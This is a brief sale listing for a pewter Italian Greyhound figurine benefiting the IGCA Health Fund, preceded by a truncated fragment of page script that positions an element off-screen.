6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);

Delicate Pewter Standing Iggy

Here is a standing Iggy that is delicately balanced on all 4 legs.
Measurements are:2.5" L x 2.25" H. It is made of pewter.

Sale of this item benefits the IGCA Health Fund.

One ONLY!!

$29.00 Please email Judy Longhouse to order.